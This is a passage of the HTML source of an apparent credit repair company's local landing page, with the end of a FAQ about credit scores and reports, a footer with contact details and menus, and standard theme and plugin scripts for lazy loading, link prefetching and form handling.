					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Bennet, Nebraska, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e980878f86a98a9b8c8d809d9b8c9988809b9bc78a8684">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2675,"title":"Credit%20Repair%20Bennet%20NE%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-bennet-ne","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let 